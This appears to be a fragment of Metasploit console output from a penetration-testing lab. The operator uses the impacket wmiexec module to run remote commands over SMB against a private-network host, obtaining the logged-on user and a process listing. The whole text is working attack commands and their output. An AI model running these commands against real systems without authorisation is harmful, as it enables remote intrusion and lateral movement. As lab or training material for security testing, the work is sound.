 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set RHOSTS 172.22.117.20
RHOSTS ⇒ 172.22.117.20
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20 ...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] megacorpone\tstark
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND tasklist
COMMAND ⇒ tasklist
msf6 auxiliary(scanner/smb/impacket/wmiexec) > exploit
[*] Running for 172.22.117.20 ...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 8 K
System 4 Services 0 20 K
Registry 72 Services 0 8,328 K
smss.exe 364 Services 0 116 K
csrss.exe 456 Services 0 1,432 K
csrss.exe 528 Console 1 392 K
wininit.exe 544 Services 0 488 K
services.exe 612 Services 0 9,444 K
winlogon.exe 632 Console 1 756 K
lsass.exe 648 Services 0 11,120 K
svchost.exe 756 Services 0 15,636 K
fontdrvhost.exe 784 Console 1 4 K
fontdrvhost.exe 792 Services 0 180 K
svchost.exe 860 Services 0 10,196 K